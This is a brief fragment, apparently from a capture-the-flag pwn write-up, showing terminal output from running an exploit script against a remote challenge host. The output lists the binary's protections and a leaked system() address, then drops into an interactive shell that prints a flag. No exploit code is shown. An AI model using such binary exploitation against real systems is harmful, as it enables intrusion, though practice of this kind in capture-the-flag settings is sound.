 root@localhost:~# python pwn1.py
[+] Opening connection giantbranch.cn on port 10000: Done
[*] '/root/pwn1'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
system_addr:0x80483e0
[*] Switching to interactive mode
flag{93aa6da5-db45-46fa-a2e1-af2be6698692}
$